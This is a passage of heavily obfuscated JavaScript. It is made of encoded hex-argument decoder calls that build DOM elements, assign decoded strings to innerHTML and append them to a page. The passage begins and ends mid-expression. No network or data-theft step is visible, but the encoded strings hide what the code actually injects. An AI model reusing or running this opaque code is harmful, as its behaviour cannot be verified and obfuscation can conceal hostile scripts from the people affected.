0xe97)+Am(0x87c,0x1b,0xd9e,-0x51e,0x67f)+Aq(0xc34,0x64,0x199,0x1267,0x509)+AN(0xa31,0xe3f,0x7c6,0x225,0x6a0)+Aq(0x354,0xac0,0x753,-0x55b,0x58e)+AH(0x13e9,0x725,0xe22,0xc38,0xd9f)+AD(0x907,0xbcd,0xa6d,0x881,0xf7d)+AH(0x1b6d,0x3ad,0x149d,0xdf6,0x1ac3)+AH(0xc09,0x8c1,0x717,0x1363,0xa97)+Am(0x111b,0x1dc5,0x2744,0x16ba,0x1c04)+Am(0x63c,0x193a,0xec0,0x97f,0x11b6)+Am(0x478,-0x18,-0x730,0x40e,0x3cf)+Aq(0x13e2,0x965,0x1bdd,0xe2a,0x1746)+AD(0x189c,0x23c0,0xcb9,0x255e,0x1dbf)+Aq(0x1c16,0x1630,0x1f73,0x231d,0x1159)+AD(0x62a,0x9b7,0x973,-0x37c,-0x630)+Aq(0x1408,0x1676,0x1493,0xdd4,0x1b04)+Am(0xf8c,0x939,0x1f2c,0x153e,0x1444)+AN(0x1a3e,0xdd6,0xcc4,0x1550,0xc76)+Aq(0x100c,0x190c,0x3ea,0x196b,0xa3f)+AH(0x1eb9,0xeb5,0x1161,0x122c,0xbee)+Am(0xbf4,0xcfa,-0x266,0xfc8,0x85d)+AD(0x6e,-0x2a9,-0x830,-0x916,0x63e)+AH(0x1ebf,0x1eb1,0x1e50,0x1b3e,0x16c3)+AD(0x15e3,0x130e,0x21c2,0x1f83,0x12ad)+Am(0x132c,0xefa,0x1b29,0x8c0,0x15bc)+Am(0xd40,-0x134,0xd20,0x11de,0x7a0)+Am(-0x91,-0x8b4,0x7b2,0x136,0x498)+AD(0x1651,0x1755,0x1049,0x1e26,0xd75)+AH(-0x752,0xda8,-0x90f,0x1a9,-0x19f)+AD(0xc9e,0x1dc,0x3b6,0x1156,0x1558)+AH(0xa75,0x437,0x1609,0xd26,0x1905)+AH(0x1a69,0x154d,0x2643,0x1aa2,0xf1b)+AN(0x104b,0x4ee,-0x615,0xe92,-0x66f)+AH(0xe43,0x1659,0x18b2,0xb9d,0x1630)+AD(0x191d,0x217c,0x1b76,0x12bb,0x18f9)+Am(0x1b1d,0x1a0a,0x215c,0x2442,0x17ad)+AH(0xc94,0x1794,0x16a0,0x1403,0xb14)+AH(0x1680,0x1614,0x8a4,0x1528,0xe82)+Am(0xd3b,0x111,0x1203,-0x220,0x64a)+Aq(0x9ba,0x126a,-0x1a6,0x506,0x798)+AN(0x457,0x7a2,0xe89,0xf94,0x641)+AN(0xfb5,0x1636,0xafb,0x234d,0x1c09)+Am(-0x235,0xbb5,0x6e5,0x450,0x16e)+AD(0xea7,0xc2f,0x1905,0xd7,0x7bc)+Am(0xe57,0x1b9c,0x222,0xd16,0xee6)+AD(0x1414,0x863,0x153f,0x774,0xb46)+AD(0x1135,0xe9f,0xa61,0x14a7,0x730)+AH(0x10b2,0x36b,0x27f,0xdaa,0x903)+AH(-0x18a,0x710,0xabe,0x14f,-0x6e5)+AH(-0x19a,0x145,-0x544,0x294,0x4bf)+AD(0x1a34,0x11f3,0xcf2,0x22ed,0xe95)+AN(0x1ef4,0x18b6,0x1afe,0x23dd,0x19c8)+Am(0x870,0x5f6,0xe23,0x1853,0xf31)+AH(0x178d,0x968,0x14d4,0x102d,0xa6d)+Am(0x11de,0x1588,0x1233,0xefc,0x1c48)+Am(0x1c50,0xdb0,0x5c5,0x5c9,0x11c6)+AH(0x12a0,0x1aae,0xe9b,0x1357,0x1e6a)+AH(0x892,0xa0c,0x881,0xf84,0x141a)+AN(0x11f4,0x7f5,0x7ff,0x97e,0x352)+AH(0x19d2,0xc7d,0x1063,0xc3f,0x887)+AD(0x92f,0x62,0x120d,-0x245,0x341)+AH(0x1293,0x59c,0x963,0x66a,-0x52c)+Am(0x1d61,0x10d4,0x1e53,0x1e14,0x1143)+Am(0x93c,-0x7a,0xe02,0x10fe,0x473)+AH(0x1223,0x801,0x184d,0x1361,0xa89)+AN(-0x335,0x51d,-0x292,0xe72,0x649)+AD(0x9f0,0xd6c,0x1088,0x145d,0xe92)+AN(0x1ff7,0x135c,0x61f,0x1143,0x1e9c)+Aq(0xf92,0xb7b,0x9c3,0x17e1,0x127c)+AD(0x5d4,0x2db,0x73a,0x900,-0x42d)+Aq(0xa81,0x8f,0x1548,0x254,-0x106)+AD(-0xc6,0x40a,-0x8fd,0xbd1,-0x7b1)+AD(0x207,-0x957,-0xba0,-0x572,-0x357)+Am(0x255b,0x161f,0x1505,0xe63,0x1bf2)+Aq(0x7d8,0x36d,0x1016,0x1194,-0x1bb)+AH(0x5fc,-0x1d8,-0x4bb,0x3ad,0xa5d)+Am(-0x5ff,-0xa68,0x8a5,-0x45a,0x24e)+AN(0xa00,0xa99,0x1044,0x7b5,0x658)+AD(0x84c,0xd63,0x15b9,0x755,-0x231)+AH(0x258b,0x173a,0x156f,0x18e1,0x2365)+Aq(0x126c,0x1092,0x129d,0x2006,0xc2b)+AD(0x4eb,-0x1d7,0x8ed,0x680,0x631)+Am(0x1702,0x6f1,0x508,0xbbb,0xec3)+AN(0x2040,0x14ef,0x169e,0x974,0x14f7)+AN(0x76f,0xeaf,0x1ace,0x217,0x833)+AN(0x1873,0xfee,0x1127,0x78c,0x147e)+AN(0x192a,0x1ae2,0xec2,0x2399,0x1fcc)+Am(0x2370,0xcf7,0x1a82,0x11c3,0x171c)+AH(0x2029,0x5a9,0x18af,0x12a5,0x1a96)+AD(0x1a1f,0x2273,0x17ab,0x1c36,0x11cc)+Am(0xb49,0xc,-0x38f,-0x615,0x2b2)+Aq(0xc2a,0x1255,0xc11,0x133a,0x22c)+AH(0xf73,0x251d,0x130f,0x1ba5,0x12a5)+AN(0x5f2,0xa3b,0x346,0x166f,0x156c)+AD(0xefe,0xb92,0x1ac8,0x18fc,0x1a16)+Aq(0x1a21,0x1c26,0x1254,0x1d9e,0xf3a)+AN(0x314,0x486,-0x2bf,0x61a,0x7af)+Aq(0x19b7,0xec0,0x10f2,0x137a,0xdcf)+AN(0x1cb4,0xfcd,0x55f,0x386,0x1bf3)+AN(0x1c6,0xf63,0x17c9,0x1ceb,0x782)+AH(0xa25,0x238,-0x5ba,0x80c,-0x1fd)+AN(-0x4cc,0x453,0x8e5,0x45b,0x5db)+AD(0xa5d,-0x2ae,0x15b9,-0x1e5,0x16f9)+Am(0x9c1,-0x903,0x3b7,0xd1,0x165)+AD(0x1697,0x1fc0,0x8e4,0x1c92,0x1468)+Aq(0x14ea,0x22a7,0x18e0,0x1232,0xe87)+AN(0x1a9b,0x1589,0x22dd,0x18aa,0x889)+AH(0x14d7,0x129a,0x12a3,0x79b,-0x2dd)+AD(0x222,0x5c7,0xcd5,0xad8,-0x9fc)+AD(0x6cd,-0x62a,0x345,0x5b2,-0x65b)+AD(0x1a62,0xf53,0x179f,0x213b,0x122b)+Aq(0x8ed,0x16a6,-0x404,-0x1aa,-0x42f)+Aq(0xe84,0x17f2,0x19b8,0x1988,0x148)+AD(0x341,0xb4c,0x9fe,0x31b,0xc33)+Aq(0x17da,0xebb,0x2449,0xed4,0xe4f)+AN(0x59c,0xa50,0x198,0x6ee,-0x2a2)+AN(-0x7c4,0x3e7,0x80a,-0x428,0x40c)+AN(0x1f06,0x1440,0x20d5,0x928,0xdfd)+Am(0x2478,0xf7b,0x2002,0x1fda,0x191a)+AH(0x22dc,0x1c28,0xe46,0x1774,0x1fca)+Am(-0xf8,0x3f7,-0xa25,-0x88b,0x20c)+Aq(0x235,-0x2a0,0xa01,-0xa37,0xa0d)+AN(0x908,0x8d9,0x2a0,0xfed,-0x1ee)+AD(0x1abc,0x1eaa,0x1720,0x199d,0xfe7)+AD(0x15a1,0xd8c,0x1445,0x1294,0x1ffa)+AH(0x576,0x7f8,0x17da,0x1029,0x10e6)+Aq(0xc84,0x839,0x1038,0xc0a,0xf89)+Am(0xb5a,0x1719,0x1eb7,0x1fb5,0x1432)+AD(0x469,0xfe5,0xf9,0x1b4,0x65d)+AH(0x1227,0x13fd,0x606,0x972,0x350)+Am(0xd7a,0x1651,0x593,0x3e7,0xcae)+AD(0x413,-0x59c,0x74a,-0x1ad,0x7ae)+Am(0x2c7,0xf0a,0x9d7,0x718,0x716)+AH(0x11b8,0x2349,0x1950,0x16e8,0x207b)+Aq(0x9f8,0x10,0x830,0x72,0x8c7)+Aq(0x1508,0x150b,0x19a5,0x21b2,0x1d3c)+AD(0xf38,0x66a,0x2f1,0x9e7,0xd84)+Am(0x26d5,0x1b0e,0xfc3,0xdca,0x19b7)+AD(0x1a94,0x24eb,0x19ab,0xce7,0x1ab0)+AD(0xed5,0x978,0x6e0,0x14b,0x1301)+Aq(0x385,0xf3,0xe6a,0x1cc,0x509)+AN(0xf64,0x10ba,0x1cfb,0x152a,0x796)+AH(0x15d2,0x715,0xb7,0xe3e,0x7b1)+Aq(0x422,-0x60,0x8a9,0xc37,-0x705)+AN(0xe4f,0x11be,0x71a,0x9b7,0x1f01)+AH(-0x1fb,0x1d2,0x274,0xb93,0x187f)+AH(0x1667,-0x413,0x9ce,0x995,0xb22)+AN(0x1796,0x1c6c,0xea7,0x1a9a,0x10d7)+AD(0x145b,0x11bd,0xf96,0x173a,0x6ce)+Am(0xf3f,0x4e9,0xc81,-0x52a,0x7c4)+Am(0xb52,0x17a4,0x892,0x1d13,0xf57)+Aq(0x972,0xa3d,0xbdb,0xa6a,0x3a1)+AD(0x1487,0x1165,0x1fa4,0x952,0x1496)+AH(0x245,0xf84,0x915,0xe4e,0x530))+(AH(-0x925,0x1035,-0x65c,0x28f,-0x846)+AN(0x10a1,0x186e,0x1ac9,0xe40,0x2019)+Am(0xcaf,-0x2b9,0x136b,-0x2f0,0x97d)+AH(0xd93,0x97c,-0x36,0x5c5,0xe8d)+AH(0xae0,0x13ff,0x115f,0x113d,0x16a7)+Am(-0x511,0x6a8,0xd66,0xe14,0x3a1)+AH(0x140f,-0x39f,0xbe2,0x92c,0x4e4)+AH(0xb67,0x2299,0x11a3,0x1936,0xe1c)+Am(0xe59,0x8ce,0x8d6,-0x5b4,0x1ee)+AN(0x1a0a,0x1283,0x14e5,0x15f5,0xc37)+Am(0x689,0x1397,0x6a7,0x1085,0xc81)+Am(0xb29,0x10c7,0x69a,0x2c1,0xa2e)+Am(0x6a0,0x15c5,0x1d27,0x842,0xfe7)+AN(0x520,0x61e,0x1a7,0xdd8,0x7d7)+Am(0x1779,0x1e3b,0x1b06,0x1938,0x16a7)+AN(0x1b61,0x1b91,0x286a,0x245c,0x12d6)+AD(0x5e8,-0x6da,0x668,0x4d2,-0x29)+AN(0x1ed2,0x116a,0x1214,0x16b2,0x1a02)+Am(0x16f7,0x44f,0x1a19,0xe67,0xdb9)+Aq(0x16b4,0x1945,0x14e0,0x1cef,0x1737)+AN(0x107e,0xa69,-0x2ea,0x136c,0x8ba)+AH(0x2115,0x2050,0x11ca,0x1b4b,0x10b3)+AD(0x12c8,0xe24,0x12ea,0x1da6,0x1c00)+Am(0xe81,0xd69,0x384,0xbaa,0xdfe)+AD(0x2cf,0x200,0xcc,-0x945,0x5d3)+AH(0x178f,0x8b0,0x1b83,0x1599,0x10c1)+Aq(0x1992,0x1fb5,0x13d7,0x2505,0x2512)+Am(0x42b,0x11d4,0xcd8,0x1470,0xedd)+AD(0x981,-0x1ea,0x6b5,0xba2,0x8f1)+Aq(0x1c46,0x220f,0x214d,0x222d,0x22c6)+Aq(0x11d8,0xfec,0x10cd,0x1429,0x11d7)+AN(0x12e3,0x1403,0x1a71,0x1840,0x1559)+AH(0x1ea4,0xe16,0x19f3,0x17df,0x18e7)+Aq(0xa8d,0x6f6,-0x269,0x136e,0x9dd)+Aq(0x1c60,0xea6,0xfef,0x18df,0x1090)+Am(0x1608,0x117c,0x19ea,0xfce,0x18ed)+AD(0x1a1a,0x1b2a,0x23aa,0x197e,0x1c4e)+Aq(0xa69,0x15f,0x11ee,0x85c,0x846)+Aq(0x6c7,0x9bd,-0x2db,0x1450,0x625)+Am(-0xcc,-0x273,0x257,0x5a7,0x123)+Aq(0x1c60,0x1785,0xf53,0x2217,0x1305)+AD(0xd9d,0x13ea,0x1137,0x902,0x13f5)+AN(0x1381,0x1ac2,0x1044,0x1168,0x1863)+AD(0x1524,0x1a8a,0x1a14,0x17e9,0xec9)+Aq(0xea8,0x558,0x185d,0x331,0x1365)+AH(-0x90d,0xe4e,0x581,0x3ec,0xe18)+Aq(0x1190,0xf8a,0x96b,0x1318,0x159d)+AN(0x18e1,0x13d2,0x171e,0xff6,0xc37)+AH(0x1119,0x15de,0x12c8,0xd75,0x50e)+AD(0x16b1,0x1aca,0x1fde,0x1476,0x1124)+AD(0x186b,0x1da7,0xba9,0xcbd,0x12bc)+Aq(0x1567,0x7b9,0xe3a,0x958,0x18cc)+AH(0x70c,0x12f8,0x517,0x885,-0x21c)+Am(0x1fb7,0x1688,0xec5,0x1250,0x16eb)+AN(0xa53,0xa81,0x980,0x265,-0x109)+Am(0x1685,0x1590,0x1a02,0xe57,0x129f)+Aq(0xa46,0x47e,0xe79,0x66b,0x68c)+AD(0x66,0x409,0x542,0x7eb,0x8c1)+Am(0x1268,0x243d,0x13c5,0xf70,0x17bd)+Am(0x1b6d,0xe1f,0x1032,0x1303,0x13a8)+AD(0xe25,0x109b,0x408,0x11e7,0x15e9)+Aq(0x15b,-0x956,0xa7a,0x4a,0xc86)+AN(0x156a,0x83e,-0x25e,0xfe7,-0x200)+AN(0x15,0x79e,0x33a,0xb28,0x11de)+AH(0x14f4,0xcad,0x5bf,0xd81,0x162d)+Am(0x12a6,0xd5f,0x21e0,0x10d9,0x15dc)+AH(0xa29,0x66,-0x697,0x5d9,-0x648)+AD(0x14e,0xce,0xc49,0x23d,0x81e)+Am(0xdb1,0x784,0xa9a,0x576,0x71f)+Am(0xa76,0x39c,0x228,0x174f,0xf08)+Aq(0x13e3,0xf0e,0x130a,0x1828,0x15a2)+AN(0xf21,0x1a7b,0x1807,0x1dc8,0x149d)+Am(-0x957,-0x761,0x23,0x44,0x240)+AD(0x1525,0x10a7,0x2137,0x1b27,0xa2c)+Am(0x138f,0x595,0x9b4,0x148a,0x1059)+Aq(0xc84,0x12de,0x7e2,0xb4d,0xf44)+AD(0x1251,0x8b5,0x6ba,0xb97,0xd3d)+AN(-0x474,0x60c,0x35d,-0x2a4,0x12c8)+Aq(0x9ba,0x762,0x123c,-0x41a,0x14e8)+Aq(0xe5c,0xe69,0x1a7d,0x958,0x119)+AN(-0x43a,0x5b6,0x10bd,0x1380,0xfec)+Aq(0x72e,0x234,0xd15,0xdd,0x485)+Aq(0x1730,0x157f,0x1acb,0x127d,0x1eb5)+AD(0x7ff,-0x50a,0x649,0x11d8,-0x224)+AD(0x130f,0x1eab,0x76b,0x1ebb,0x14fa)+Am(0x1a4f,0x544,0x524,0x14f3,0x1119)+AD(0x1026,0x1a42,0x1457,0xa61,0xcea)+Am(0x1544,0x25b3,0x12b3,0x1198,0x1c75)+AD(0xed5,0x85d,0x7a4,0x1c46,0xf36)+AD(0x18c,-0x58d,0xc86,-0x9d2,-0xdc)+Am(0x1328,0x15e8,0x1c3c,0x1207,0x17e9)+AD(0x9a9,-0xa5,0xfef,0x436,-0x4d)+AN(0xdc1,0x3cc,0x77a,0x6c7,0x10b7)+AH(0x1653,0xd5f,0x167f,0x11cc,0x933)+Aq(0xbdb,0x973,0xec3,0x490,0x1239)+AH(0x1672,0x5f5,0x520,0x995,-0x2c1)+AH(0x789,-0x76,-0x645,0x5e3,-0x41)+AD(0x14fe,0x1bb1,0x1389,0x9b5,0xc31)+Am(0x244,0x10c,0x10e3,0xc03,0x7c4)+Am(0x118c,0xa2c,0x199a,0x1b11,0xf57)+Am(0x164f,0x4c7,0x1324,0x117d,0xff1)+Aq(0xa16,0x1332,0xa05,0x14a2,-0xb9)+Aq(0x11c4,0x159d,0x18b6,0x111a,0x1a17)+AH(0xb5b,0x1ba4,0x224f,0x1510,0xfbb)+AN(0x83b,0x10ee,0x1911,0xec0,0x1922)+Am(-0x4a9,0x335,0x31,0xa12,0x1f1)+AH(0x22fc,0xed6,0x176a,0x1534,0xd1e)+AH(0xb41,-0x17c,0x10e5,0x558,-0x28e)+Aq(0x3ba,0x10de,0xe74,0x800,-0x9e9)+AD(0xa62,0x42,-0x2c5,0x167,0x380)+AH(0x444,-0x1cb,0x561,0x494,0x88f)+Am(-0x5fb,0x122c,-0x3e6,0x20b,0x563)+Am(0x1141,0x1fda,0xb64,0x1fa0,0x1260)+AD(0x186f,0x197a,0x2365,0x1e63,0xaaf)+AN(0x1c71,0x1575,0x998,0x1ae4,0x1752)+AD(0x1a2d,0x12c7,0x23d2,0x2563,0x186a)+Am(-0x84,0x6f4,0x868,0xb84,0x2ab)+Aq(0xcff,0x1373,0x11d9,0x8c9,0x5b4)+Aq(0xa0a,0x0,0x75,0x539,0x508)+AN(0x774,0x3cc,0x407,0xfe,0xf12)+AD(0x101b,0x422,0x163b,0x1cea,0x4ef)+AN(0x10bf,0xb85,0x763,0x10a4,0x181d)+AH(0x12ba,0xb68,0x109b,0x995,0x422)+Aq(0x62b,-0x1b5,0xdf2,0xd53,0x10ae)+AH(0x1a71,0x149c,0x1600,0x16af,0xc2e)+Am(0x9da,0x1a7,0x8ec,0x1124,0x7c4)+AN(0x1bf3,0x172c,0x1b12,0x12f3,0x15b7)+AD(0x81e,-0x282,0x2f3,-0x2dc,0xbfd)+AN(0x18d0,0xdb1,0x12d0,0x17c6,0xb32)+Am(0x1561,0x14f3,0x1567,-0x121,0x988)+Am(-0xa12,-0x733,0x50a,0x380,0x2aa)+AD(0x1152,0x87b,0x128f,0x729,0x5fb)+AD(0x10,-0xa37,0x46c,0xbb4,0x933)+Am(0x1470,0xcec,0x1e9b,0x8f2,0x1564)+AH(-0x31d,0xb6d,-0x620,0x558,-0xe1)+AN(0x41c,0x364,-0x6b0,0x5ba,-0x3ed)+AH(0x4ce,0xf39,0x776,0xc13,0x155f)+Am(0x73d,-0x11e,-0x72,0x902,0x4c4)+AH(0x9b8,0xeb0,0x1bf4,0xedc,0x1bf9)+Aq(0xa49,0x4f2,0xbaf,-0x2a7,0xb0b)+Aq(0x934,0x1497,0x40a,-0x481,0x10d9)+AH(0x15db,0x1996,0x13e1,0x1857,0x22d2)+AD(0xf50,0xcd0,0x180d,0x1a9e,0x10cc)+AD(0x1244,0x1a6a,0xdf2,0x1387,0x8ba)+Am(0x86c,0xe58,0xc30,0xa49,0xcc9)+AN(-0xce,0x62e,0x628,-0x4e2,0x6ad)+Am(0xf35,0x340,0x267,0x1304,0x79f)+Aq(0xab9,0x2c6,0x3b5,0xebf,0x704)+AN(0x1295,0x13f8,0xfa6,0x16aa,0x139d)+AN(-0x519,0x761,0xbc3,0x6e0,0x3bb)+AN(0x12bf,0x9e4,0xc27,0x123a,0x818)+AH(0xf76,0x1246,0x588,0xb33,0x1633)+AD(0x1957,0xd88,0x21d8,0x24a8,0x16ec)+Am(0xfcd,0x8c8,-0x350,0xd0d,0x79f)+AD(0x46a,0x4ce,0x119,0x845,-0x7b)+AN(-0x2e3,0xa91,0x1031,0x83b,0x24e)+AH(0x114e,0x33e,-0x2c7,0x3fb,-0x56f)+Aq(0xf88,0x15fe,0x18d4,0xb51,0x1568)+Am(0x127f,0x13e3,0xfd2,0x8b6,0xb36)+AH(0x41d,0xa25,0xe14,0xa9f,0xf17)+AN(0xf13,0x3ed,-0x514,-0x888,-0x618)+AH(0x416,-0x208,-0x85,0xbb8,0xe36)+Aq(0x16f3,0x179b,0x18ed,0x1f85,0x1497)+Am(0xcca,0x21a,-0x19a,0xf45,0x350)+AN(0x2296,0x197b,0x1c36,0x1015,0x1fa9)+Am(0x3f9,0x1998,0x185c,0x1886,0xbd7)+AD(0xd47,0x93,0x111b,0x1615,0xa7e)+AD(0x9d,0xfa,0xc32,-0x5e5,0x628)+AN(0x9c8,0xfee,0x1751,0x1b04,0x1369)+AH(0x1b08,0xfb7,0x15d2,0x1604,0x1911)+AH(0x844,0x6a1,-0x28,0x678,0xec6)+AH(0x7c9,-0x5e,0x12f,0x668,-0x9f)+AH(0x1d38,0x1156,0x1aa0,0x1c64,0x1738)+AD(0x4d0,0x5fd,0x51b,0x125b,-0x253)+AN(0x162d,0x138b,0x1319,0x1191,0x12a2)+Aq(0xbbc,0x13ad,0x22d,0x5fe,0x8a3)+Aq(0x281,0xec4,0xcd6,0x5e8,-0x9f1)+AD(0x37b,0xb91,0xa0e,0x58e,0xfee)+AN(0x11bd,0x169b,0x1564,0x1f78,0x122d)+Am(0xa8,0x343,0xcf3,0x572,0xc75)+AN(0x26ad,0x1a6e,0x25c6,0x1f44,0x13e9)+AH(0x1ce2,0x2102,0x1abe,0x157f,0xaf4)+AN(-0x865,0x1e4,0xc80,0xbcf,-0x871)+AN(0x7ab,0x135b,0x8e6,0x201d,0x1ee9)+Am(0x151b,0x1fd6,0x1036,0x17d3,0x14f1)+AH(0x1073,0xa5c,0xb40,0x2e3,0xa7d)+Am(0x1f3c,0x2464,0x11a0,0x1a89,0x1969)+AD(0xc7f,0xc8e,0x78b,0x17a0,0x27e)+AD(0xdba,0xcee,0x1140,0x1653,0x49f)+AN(0x452,0xc17,0x177b,0xbf2,0xa99)+AN(0x2693,0x1c75,0x15da,0x1ce4,0x154e)+Am(0xad5,0x13ad,0x120f,0x196f,0xfbe)+Am(0x941,0x1f01,0x8ad,0x171e,0x1477)+Aq(0x13bb,0x920,0x741,0x5e6,0x1b05)+AN(0x6ec,0x757,0xffa,-0x462,-0x37d)+Aq(0x1868,0x1925,0x22c6,0x25ef,0x1212)+AH(0xae8,-0x124,0x74,0x1f1,-0x611)+AN(-0x89f,0x4d0,0x263,0x4ed,0x1f8)+AD(0x13ae,0x11b5,0x5d9,0x1f20,0x1963)+AN(0x178d,0x16ff,0xc85,0x166c,0xcbd))+(AD(0x317,0x50b,-0x197,0x4ec,0x6bd)+AN(0x15dc,0x1351,0x1fb3,0x680,0x1b44)+AD(0x89c,0x70,0x365,0xf9c,0x141)+AN(0x13cc,0x1358,0x1643,0x5c8,0x1d10)+Am(0x122f,0x6de,0x31b,0xd4e,0x9eb)+Am(0x17b0,0x14f6,0x1bcf,0x2214,0x17d2)+Am(0x13ab,0x1e75,0x13b5,0x11ae,0x15e0)+AH(-0xc44,0x19f,0xd6f,0x17a,0x5bb)+Aq(0xd05,0xac5,0x53f,0x6ae,0x17e1)+Am(0x777,-0x5f5,0x1f1,0x4a0,0x4e3)+AH(0x291,0x193b,0x197f,0xd10,0x1981)+AD(0x1a88,0x1e00,0x1822,0x1f30,0xebf)+Am(-0x5a1,-0x18f,0x379,0xe59,0x819)+AD(0xfee,0x5d3,0x1796,0x86c,0x8ad)+AN(0x2745,0x198b,0x1c80,0xf04,0xc6e)+AH(0x4e8,0x14fe,0xbc9,0xb3f,0x890)+AD(0xb49,0x14b9,-0x1bc,0xaca,0xa62)+'ey'),'HpihI':function(Z,T){return Z===T;},'ZBYwo':Am(0x2610,0x1a6a,0x138b,0x179e,0x1c66)};function AN(A,U,e,g,u){return WM(g,U-0x95,e-0xca,g-0xf7,u-0x13d);}function AD(A,U,e,g,u){return WM(g,A- -0x10e,e-0x1b3,g-0x1b2,u-0x178);}function AH(A,U,e,g,u){return WM(U,g-0xa3,e-0x2f,g-0x15e,u-0x1c6);}function Am(A,U,e,g,u){return Wx(u- -0x26f,U-0x1aa,e-0x56,g-0x142,e);}var [U,e]=A[Aq(0x7e5,-0x554,0x1410,-0x537,0x551)](R8,[]);function Aq(A,U,e,g,u){return WM(e,A-0xeb,e-0x153,g-0x1e3,u-0x5f);}var g=A[Aq(0x7e5,0x19d,0x656,0x231,-0x311)](Cm,0x19c4+0x1*0x2408+-0x3dc3);A[Aq(0x1309,0x177c,0x1865,0xc77,0x171a)](R4,[{'Ef':A[Aq(0xabd,-0x2d8,0x17d7,0x16c2,0xfa2)]('.',g),'data':A[Aq(0x397,-0x6d6,0x1bc,0x891,-0x311)]},{'Ef':A[AN(0x225,0x612,-0x294,0xa01,-0x304)](A[AD(0x18b5,0xeab,0x2020,0x1d16,0x1655)]('.',g),A[AD(0x15fa,0x1695,0x84a,0x1916,0x1b8e)]),'data':A[AD(0x674,0x7b0,0x2c3,0x651,-0x583)]},{'Ef':A[Am(0x163,0xde2,0x112a,0x735,0xaa5)](A[AD(0x12e9,0x1883,0x691,0x716,0x8dc)]('.',g),A[AH(0xa6f,0x1887,0x185e,0x139d,0x826)]),'data':A[AH(-0x1ed,0xc3e,0xb83,0x93c,0xd14)]},{'Ef':A[Aq(0xb2f,0x7b8,0x53b,0xe03,0xc4e)](A[AH(0x146b,0x16b5,0x156e,0x149a,0x1a44)]('.',g),'\x20b'),'data':A[AN(0x1eae,0x166d,0x991,0x1537,0x2197)]}]);var u=[A[Am(0x1e6c,0x18f8,0x18ef,0x14de,0x12a8)](A[AD(0x123d,0x1cb3,0x1ace,0x13f0,0x17f9)](A[AD(0x1044,0x30c,0x1258,0x8b1,0x1c88)],CR[A[Aq(0xcfb,0x634,0x982,0x108b,0xb13)]]),A[Am(0x1555,0xfce,-0x74,0xd71,0xaed)]),A[Aq(0xea7,0x1372,0x5b7,0xd56,0x19ff)](A[AD(0x8c4,0xac3,-0x27e,0xb34,0x46f)](A[Am(0xb15,0x2368,0x1dea,0x142d,0x15df)],CR[A[AN(0x319,0xe18,0x23d,0x13d5,0x32c)]]),A[Am(-0x147,0x16c,0x88b,0xbef,0xa10)]),A[AD(0xafb,0xdc0,0x11a1,0x3bb,0xef6)](A[AH(0x1b91,0xe21,0x1028,0xddc,0x53d)](A[AD(0x1917,0x11fb,0x1795,0x1693,0xd24)],CR[A[AD(0xbcc,0x26b,0x36a,0xef5,0xd51)]]),A[Am(0x6d0,0x115,0x132f,0x15e6,0xad6)])];for(var S of u){if(A[AH(0x4bc,-0x10c,-0x1a4,0x707,0x39d)](A[AN(-0x68a,0x328,0xd6d,-0x432,-0x6dc)],A[AN(0x22a,0x328,0x769,0x8d3,-0x6d7)])){var [s,e]=A[Am(0x1bff,0xbc9,0x11fc,0x1292,0x12f1)](R8,[]);s[AN(0x715,0xb1f,0x7c,0x1060,0xd9d)+AN(0x1450,0x19f4,0x1523,0x2205,0x140b)][AD(0x1b8,0xf43,0x87d,0xb81,0x4a1)](g),s[AH(0x17ad,0x1704,0x20ad,0x1838,0x1c41)+AD(0x98d,0xe54,0x1175,0x9cb,0xb14)]=S,U[AD(0xc4c,0x1992,0x1173,0x395,0xc9b)+Aq(0xfa2,0x109a,0x5a6,0x13b1,0xa8f)+'d'](s);}else e=g;}return U;}function RY(){function U2(A,U,e,g,u){return Wk(U- -0x1f4,U-0x127,e-0xc9,g-0x10,g);}function U1(A,U,e,g,u){return WM(g,e-0x1fe,e-0x17d,g-0x1a,u-0x44);}var A={'nlPow':AO(0xcd4,0x718,-0x240,0x166d,0xaa3)+AO(0x146,0x14bd,-0x60e,0x505,0x716),'qaTDd':function(S,s){return S(s);},'NQtEG':Ai(0x17a7,0x135e,0x1205,0xeeb,0x1467)+AO(0x14a0,0xf79,0x150a,0xcea,0xf5a)+Ai(0x8d1,0x37e,-0x3c2,0x1012,0x8d3)+U2(0x1d36,0xfde,0x920,0x15d5,0x254)+U2(0x14a9,0x938,-0x317,0x5cb,0xe73)+U1(0xa7e,0x2092,0x178e,0x166e,0x226f)+U2(0x1ec4,0x145d,0xdc2,0x1daf,0x2035)+U0(0xc9f,0xedf,0xfc5,0x1153,0xd99)+Ai(0x160a,0xd97,0x8c4,0x22af,0x1fc2)+U1(0x1947,0xc39,0xc10,0x72a,0xdbf)+U0(0xcc0,-0x881,0x2d7,0x94b,0x5e)+Ai(0x167e,0x105f,0x1d4c,0x223f,0x2040)+Ai(0xcbc,0x359,0x53d,0xcdf,0xc49),'ZJyew':function(S,s){return S+s;},'TpHRK':U1(0xac6,0xc3b,0x17ae,0x20ae,0xd52)+U1(0x20a0,0x1e78,0x158f,0x1581,0x1142)+AO(0x1365,0x9c4,0xa55,0xde5,0x95e)+Ai(0x136e,0xbbc,0x1620,0x8fb,0x696)+U0(0x319,-0x3a1,0x2d7,0xf8f,0x846)+U0(0x1a58,0x23d3,0x17c9,0x1c98,0xfa8)+AO(0x18d3,0x1621,0x22e0,0x1058,0x1958),'KOcYb':function(S,s){return S(s);},'RKBdP':'N','VPaHj':U2(0x1f81,0x1ae3,0x15a2,0x2245,0x1872)+'n>','TMHvx':function(S,s){return S(s);},'auDIU':Ai(0x564,0x762,0x6ae,0x12d2,0x10f0)+Ai(0x4d4,-0x569,-0x49b,0x42d,0x8e3),'IOcxO':function(S,s){return S+s;},'TqXzV':function(S,s){return S+s;},'NOkMW':U1(0x2064,0x1299,0x17ae,0x148e,0x2282)+U1(0x1921,0x1de6,0x1d9f,0x2ad4,0x1cb2)+U1(0x25c8,0x10b6,0x1cee,0x1acf,0x2862)+U2(0xbb5,0x86f,0xbdd,-0x42,0x11fd)+U0(0xf4c,0xd4d,0x590,-0x244,0x14f)+U1(0x26f,0x1640,0xce4,0x1501,0x20b)+AO(0x537,0x17fb,0x107f,-0x1cd,0xbd6)+'\x22>','avkso':U2(0x608,0x6ee,0x726,0x48c,0x1233)+U0(0xdf5,0x1125,0xd70,0x1ace,0x16e3),'ZHaYD':AO(0x10cd,0x1ca0,0xaaa,0xa5a,0x1587)+Ai(0x1cb4,0x1217,0x187b,0x1ca4,0x29e5)};function AO(A,U,e,g,u){return Wr(u-0x663,A,e-0xe4,g-0x63,u-0xd9);}var U=A[AO(0x571,0x19,0xc35,0xa8f,0xcac)][U0(0x226,0x81f,-0x41,0x9a6,-0x685)]('|');function Ai(A,U,e,g,u){return Wx(A- 